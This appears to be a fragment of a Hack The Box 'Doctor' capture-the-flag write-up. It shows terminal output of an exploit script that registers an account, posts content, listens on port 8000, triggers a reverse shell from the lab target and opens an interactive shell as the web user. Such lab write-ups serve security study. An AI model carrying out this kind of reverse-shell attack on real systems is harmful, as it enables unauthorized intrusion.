 root@kali:/home/sl0w/HTB/doctor# python3 user.py
[+] Created account Sgkdjg@yahoo.com
[+] Login success
[+] Post created successfully
[+] Trying to bind to 0.0.0.0 on port 8000: Done
[+] Waiting for connections on 0.0.0.0:8000: Got connection from 10.10.10.209 on port 49102
[+] Querying /archives to trigger shell
[*] Switching to interactive mode
bash: cannot set terminal process group (819): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$ $
Home